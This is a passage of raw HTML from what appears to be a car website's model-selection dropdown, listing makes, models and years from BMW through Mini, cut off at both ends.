525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3704' >BMW 628 CSi 1979</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3712' >BMW 635 CSi 1978</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4111' >Bugatti Veyron 16.4 2005</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4468' >Chrysler Viper GTS 1997</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6021' >Daimler Double Six 1982</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6101' >Donkervoort D8 Zetec 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' >Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 